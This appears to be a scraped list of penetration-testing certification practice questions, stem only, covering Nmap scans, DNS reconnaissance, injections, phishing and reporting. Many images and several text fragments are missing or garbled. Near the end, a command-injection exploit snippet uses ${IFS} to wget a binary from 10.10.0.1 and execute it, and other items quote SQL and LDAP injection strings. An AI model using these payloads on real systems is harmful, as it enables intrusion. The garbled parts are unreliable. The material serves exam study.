A penetration tester runs the following command:
nmap -p- -A 10.0.1.10
Given the execution of this command, which of the following quantities of ports will Nmap scan?
bash
Copy code
for ip in $(seq 1 254);
do echo $(echo "192.168.15.$ip ") $(host 192.168.15.$ip dns.company.com | grep "domain name pointer")
done | grep "domain name pointer" | cut -d" " -f1,6
Which of the following best explains the purpose of this script?
During enumeration, a red team discovered that an external web server was frequented by employees. After compromising the server, which of the following attacks would best support ------------company systems?
A penetration tester wants to scan a target network without being detected by the client’s IDS. Which of the following scans is MOST likely to avoid detection?
A security analyst is conducting an unknown environment test from 192.168.3.3. The analyst wants to limit observation of the penetration tester's activities and lower the probability of detection by intrusion protection and detection systems. Which of the following Nmap commands should the analyst use to achieve this objective?
A penetration tester is looking for a particular type of service and obtains the output below:
I Target is synchronized with 127.127.38.0 (reference clock)
I Alternative Target Interfaces:
I 10.17.4.20
I Private Servers (0)
I Public Servers (0)
I Private Peers (0)
I Public Peers (0)
I Private Clients (2)
I 10.20.8.69 169.254.138.63
I Public Clients (597)
I 4.79.17.248 68.70.72.194 74.247.37.194 99.190.119.152
I 12.10.160.20 68.80.36.133 75.1.39.42 108.7.58.118
I 68.56.205.98
I 2001:1400:0:0:0:0:0:1 2001:16d8:ddOO:38:0:0:0:2
I 2002:db5a:bccd:l:21d:e0ff:feb7:b96f 2002:b6ef:81c4:0:0:1145:59c5:3682
I Other Associations (1)
|_ 127.0.0.1 seen 1949869 times, last tx was unicast v2 mode 7
Which of the following commands was executed by the tester?
Which of the following is the most common vulnerability associated with loT devices that are directly connected to the internet?
Which of the following is the most important to include in the scope of a wireless security assessment?
A penetration tester discovered a code repository and noticed passwords were hashed before they were stored in the database with the following code? salt = ‘123’ hash = hashlib.pbkdf2_hmac(‘sha256’, plaintext, salt, 10000) The tester recommended the code be updated to the following salt = os.urandom(32) hash = hashlib.pbkdf2_hmac(‘sha256’, plaintext, salt, 10000) Which of the following steps should the penetration tester recommend?
A penetration tester executes the following Nmap command and obtains the following output:

Which of the following commands would best help the penetration tester discover an exploitable service?
A)

B)

C)
D)
A penetration tester runs a reconnaissance script and would like the output in a standardized machine-readable format in order to pass the data to another application. Which of the following is the best for the tester to use?
Which of the following tools would be best to use to conceal data in various kinds of image files?


A penetration tester is performing reconnaissance for a web application assessment. Upon investigation, the tester reviews the robots.txt file for items of interest.
INSTRUCTIONS
Select the tool the penetration tester should use for further investigation.
Select the two entries in the robots.txt file that the penetration tester should recommend for removal.
During a vulnerability scan a penetration tester enters the following Nmap command against all of the non-Windows clients:
nmap -sX -T4 -p 21-25, 67, 80, 139, 8080 192.168.11.191
The penetration tester reviews the packet capture in Wireshark and notices that the target responds with an RST packet flag set for all of the targeted ports. Which of the following does this information most likely indicate?
A penetration tester was able to gain access successfully to a Windows workstation on a mobile client’s laptop. Which of the following can be used to ensure the tester is able to maintain access to the system?
A penetration tester logs in as a user in the cloud environment of a company. Which of the following Pacu modules will enable the tester to determine the level of access of the existing user?
During an assessment, a penetration tester needs to perform a cloud asset discovery of an organization. Which of the following tools would most likely provide more accurate results in this situation?
Which of the following is most important to include in the final report of a static application-security test that was written with a team of application developers as the intended audience?
Which of the following is the most important aspect to consider when calculating the price of a penetration test service for a client?
A penetration tester is performing DNS reconnaissance and has obtained the following output using different dig comrr
;; ANSWER SECTION
company.com.5INMX10 mxa.company.com
company.com.5IN-MX10 mxb.company.com
company.com.5INMX100 mxc.company.com
;; ANSWER SECTION company.com.5INA120.73.220.53
;; ANSWER SECTION company.com.5INNSnsl.nsvr.com
Which of the following can be concluded from the output the penetration tester obtained?
Which of the following describes how a penetration tester could prioritize findings in a report?







A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.
A penetration tester is performing an assessment for an organization and must gather valid user credentials. Which of the following attacks would be best for the tester to use to achieve this objective?

A penetration tester developed the following script to be used during an engagement:
#!/usr/bin/python
import socket, sys
ports = [21, 22, 23, 25, 80, 139, 443, 445, 3306, 3389]
if len(sys.argv) > 1:
target = socket.gethostbyname (sys. argv [0])
else:
print ("Few arguments.")
print ("Syntax: python {}
sys.exit ()
try:
for port in ports:
s = socket. socket (socket. AF_INET, socket. SOCK_STREAM)
s.settimeout (2)
result = s.connect_ex ((target, port) )
if result == 0:
print ("Port {} is opened". format (port) )
except KeyboardInterrupt:
print ("\nExiting ... ")
sys.exit ()
However, when the penetration tester ran the script, the tester received the following message:
socket.gaierror: [Errno -2] Name or service not known
Which of the following changes should the penetration tester implement to fix the script?

A penetration tester is conducting an assessment on 192.168.1.112. Given the following output:

Which of the following is the penetration tester conducting?
During an assessment, a penetration tester discovers the following code sample in a web application:
"(&(userid=*)(userid=*))(I(userid=*)(userPwd=(SHAl}a9993e364706816aba3e25717850c26c9cd0d89d==))
Which of the following injections is being performed?
Which of the following is a ROE component that provides a penetration tester with guidance on who and how to contact the necessary individuals in the event of a disaster during an engagement?
A penetration tester would like to crack a hash using a list of hashes and a predefined set of rules. The tester runs the following command: hashcat.exe -a 0 .\hash.txt .\rockyou.txt -r .\rules\replace.rule
Which of the following is the penetration tester using to crack the hash?
A penetration tester wants to accomplish ARP poisoning as part of an attack. Which of the following tools will the tester most likely utilize?
As part of active reconnaissance, penetration testers need to determine whether a protection mechanism is in place to safeguard the target’s website against web application attacks. Which of the following methods would be the most suitable?
A penetration tester is conducting an assessment for an e-commerce company and successfully copies the user database to the local machine. After a closer review, the penetration tester identifies several high-profile celebrities who have active user accounts with the online service. Which of the following is the most appropriate next step?
During an assessment, a penetration tester found an application with the default credentials enabled. Which of the following best describes the technical control required to fix this issue?
Given the following user-supplied data:
www.comptia.com/info.php?id=1 AND 1=1
Which of the following attack techniques is the penetration tester likely implementing?
During a security assessment, a penetration tester decides to write the following Python script: import requests
x= ['OPTIONS', 'TRACE', 'TEST'l
for y in x;
z - requests.request(y, 'http://server.net ')
print(y, z.status_code, z.reason)
Which of the following is the penetration tester trying to accomplish? (Select two).
A penetration tester was hired to test Wi-Fi equipment. Which of the following tools should be used to gather information about the wireless network?
A security consultant wants to perform a vulnerability assessment with an application that can effortlessly generate an easy-to-read report. Which of the following should the attacker use?
Which of the following BEST explains why a penetration tester cannot scan a server that was previously scanned successfully?
Given the following script:

Which of the following BEST characterizes the function performed by lines 5 and 6?
After compromising a remote host, a penetration tester is able to obtain a web shell. A firewall is blocking outbound traffic. Which of the following commands would allow the penetration tester to obtain an interactive shell on the remote host?
An organization's Chief Information Security Officer debates the validity of a critical finding from a penetration assessment that was completed six months ago. Which of the following post-report delivery activities would have most likely prevented this scenario?
Which of the following tools would be the best to use to intercept an HTTP response of an API, change its content, and forward it back to the origin mobile device?
Which of the following tools can a penetration tester use to brute force a user password over SSH using multiple threads?
A penetration tester managed to get control of an internal web server that is hosting the IT knowledge base. Which of the following attacks should the penetration tester attempt next?
A penetration tester is required to perform a vulnerability scan that reduces the likelihood of false positives and increases the true positives of the results. Which of the following would MOST likely accomplish this goal?
Penetration tester who was exclusively authorized to conduct a physical assessment noticed there were no cameras pointed at the dumpster for company. The penetration tester returned at night and collected garbage that contained receipts for recently purchased networking :. The models of equipment purchased are vulnerable to attack. Which of the following is the most likely next step for the penetration?
A penetration tester writes the following script:

Which of the following is the tester performing?
Which of the following types of assessments MOST likely focuses on vulnerabilities with the objective to access specific data?
While performing the scanning phase of a penetration test, the penetration tester runs the following command:
........v -sV -p- 10.10.10.23-28
....ip scan is finished, the penetration tester notices all hosts seem to be down. Which of the following options should the penetration tester try next?
A penetration tester opened a shell on a laptop at a client's office but is unable to pivot because of restrictive ACLs on the wireless subnet. The tester is also aware that all laptop users have a hard-wired connection available at their desks. Which of the following is the BEST method available to pivot and gain additional access to the network?
A penetration tester who is working remotely is conducting a penetration test using a wireless connection. Which of the following is the BEST way to provide confidentiality for the client while using this connection?
A penetration tester is conducting an authorized, physical penetration test to attempt to enter a client's building during non-business hours. Which of the following are MOST important for the penetration tester to have during the test? (Choose two.)
A penetration tester has been hired to examine a website for flaws. During one of the time windows for testing, a network engineer notices a flood of GET requests to the web server, reducing the website’s response time by 80%. The network engineer contacts the penetration tester to determine if these GET requests are part of the test. Which of the following BEST describes the purpose of checking with the penetration tester?
A penetration tester downloaded the following Perl script that can be used to identify vulnerabilities in network switches. However, the script is not working properly.
Which of the following changes should the tester apply to make the script work as intended?
A penetration tester is conducting an assessment against a group of publicly available web servers and notices a number of TCP resets returning from one of the web servers. Which of the following is MOST likely causing the TCP resets to occur during the assessment?
A penetration tester runs the following command:
l.comptia.local axfr comptia.local
which of the following types of information would be provided?
Which of the following assessment methods is MOST likely to cause harm to an ICS environment?
Which of the following situations would MOST likely warrant revalidation of a previous security assessment?
Which of the following tools would be best suited to perform a cloud security assessment?
A Chief Information Security Officer wants a penetration tester to evaluate whether a recently installed firewall is protecting a subnetwork on which many decades- old legacy systems are connected. The penetration tester decides to run an OS discovery and a full port scan to identify all the systems and any potential vulnerability. Which of the following should the penetration tester consider BEFORE running a scan?
A penetration tester is testing a new version of a mobile application in a sandbox environment. To intercept and decrypt the traffic between the application and the external API, the tester has created a private root CA and issued a certificate from it. Even though the tester installed the root CA into the trusted stone of the smartphone used for the tests, the application shows an error indicating a certificate mismatch and does not connect to the server. Which of the following is the MOST likely reason for the error?
During a web application test, a penetration tester was able to navigate to https://company.com and view all links on the web page. After manually reviewing the pages, the tester used a web scanner to automate the search for vulnerabilities. When returning to the web application, the following message appeared in the browser: unauthorized to view this page. Which of the following BEST explains what occurred?
A penetration tester utilized Nmap to scan host 64.13.134.52 and received the following results:

Based on the output, which of the following services are MOST likely to be exploited? (Choose two.)
Given the following script:
while True:
print ("Hello World")
Which of the following describes True?
A company has recruited a penetration tester to conduct a vulnerability scan over the network. The test is confirmed to be on a known environment. Which of the following would be the BEST option to identify a system properly prior to performing the assessment?
A penetration tester is conducting an engagement against an internet-facing web application and planning a phishing campaign. Which of the following is the BEST passive method of obtaining the technical contacts for the website?
A penetration tester was able to compromise a server and escalate privileges. Which of the following should the tester perform AFTER concluding the activities on the specified target? (Choose two.)
A penetration tester will be performing a vulnerability scan as part of the penetration test on a client's website. The tester plans to run several Nmap scripts that probe for vulnerabilities while avoiding detection. Which of the following Nmap options will the penetration tester MOST likely utilize?
A penetration tester joins the assessment team in the middle of the assessment. The client has asked the team, both verbally and in the scoping document, not to test the production networks. However, the new tester is not aware of this request and proceeds to perform exploits in the production environment. Which of the following would have MOST effectively prevented this misunderstanding?
During an assessment, a penetration tester gathered OSINT for one of the IT systems administrators from the target company and managed to obtain valuable information, including corporate email addresses. Which of the following techniques should the penetration tester perform NEXT?
A penetration tester exploited a vulnerability on a server and remotely ran a payload to gain a shell. However, a connection was not established, and no errors were shown on the payload execution. The penetration tester suspected that a network device, like an IPS or next-generation firewall, was dropping the connection. Which of the following payloads are MOST likely to establish a shell successfully?
For a penetration test engagement, a security engineer decides to impersonate the IT help desk. The security engineer sends a phishing email containing an urgent request for users to change their passwords and a link to https://example.com/index.html. The engineer has designed the attack so that once the users enter the credentials, the index.html page takes the credentials and then forwards them to another server that the security engineer is controlling. Given the following information:

Which of the following lines of code should the security engineer add to make the attack successful?
Which of the following provides an exploitation suite with payload modules that cover the broadest range of target system types?
A penetration tester is conducting a penetration test and discovers a vulnerability on a web server that is owned by the client. Exploiting the vulnerability allows the tester to open a reverse shell. Enumerating the server for privilege escalation, the tester discovers the following:
Which of the following should the penetration tester do NEXT?
The output from a penetration testing tool shows 100 hosts contained findings due to improper patch management. Which of the following did the penetration tester perform?
Which of the following concepts defines the specific set of steps and approaches that are conducted during a penetration test?
A penetration tester created the following script to use in an engagement:

However, the tester is receiving the following error when trying to run the script:

Which of the following is the reason for the error?
A penetration tester is trying to restrict searches on Google to a specific domain. Which of the following commands should the penetration tester consider?
During an assessment, a penetration tester was able to access the organization's wireless network from outside of the building using a laptop running Aircrack-ng. Which of the following should be recommended to the client to remediate this issue?
Given the following code:

Which of the following data structures is systems?
Which of the following describes a globally accessible knowledge base of adversary tactics and techniques based on real-world observations?
When accessing the URL http://192.168.0-1/validate/user.php, a penetration tester obtained the following output:
..d index: eid in /apache/www/validate/user.php line 12
..d index: uid in /apache/www/validate/user.php line 13
..d index: pw in /apache/www/validate/user.php line 14
..d index: acl in /apache/www/validate/user.php line 15
A penetration tester ran an Nmap scan on an Internet-facing network device with the –F option and found a few open ports. To further enumerate, the tester ran another scan using the following command:
nmap –O –A –sS –p- 100.100.100.50
Nmap returned that all 65,535 ports were filtered. Which of the following MOST likely occurred on the second scan?
A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that was utilized:
exploit = “POST â€
exploit += “/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} –
c${IFS}’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS}./apache’%0A%27 &loginUser=a&Pwd=aâ€
exploit += “HTTP/1.1â€
Which of the following commands should the penetration tester run post-engagement?
A penetration tester gains access to a web server and notices a large number of devices in the system ARP table. Upon scanning the web server, the tester determines that many of the devices are user ...ch of the following should be included in the recommendations for remediation?
Penetration tester has discovered an unknown Linux 64-bit executable binary. Which of the following tools would be BEST to use to analyze this issue?
A penetration tester discovered that a client uses cloud mail as the company's email system. During the penetration test, the tester set up a fake cloud mail login page and sent all company employees an email that stated their inboxes were full and directed them to the fake login page to remedy the issue. Which of the following BEST describes this attack?
The results of an Nmap scan are as follows:
